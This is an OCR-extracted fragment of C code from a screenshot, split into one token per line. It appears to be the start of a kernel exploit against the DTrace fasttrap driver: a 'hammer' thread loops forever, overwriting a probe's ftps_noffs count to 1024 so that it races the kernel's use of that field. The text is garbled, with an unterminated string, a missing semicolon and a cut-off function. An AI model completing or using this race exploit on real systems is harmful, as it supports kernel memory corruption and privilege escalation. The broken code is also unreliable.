
#
include
<fcntl.h>
#
include
<pthread.h>
#
include
<string.h>
#
include
<sys/fasttrap.h>
#
include
<unistd.h>
#
define
 DTRACE_FASTTRAP "/devices/
void
*
hammer 
(
void
*
addr
)
{
  fasttrap_probe_spec_t 
*
probe
;
  probe 
=
 addr
;
while
(
1
)
{
      probe
->
ftps_noffs 
=
1024
*
1
      usleep 
(
10
)
;
}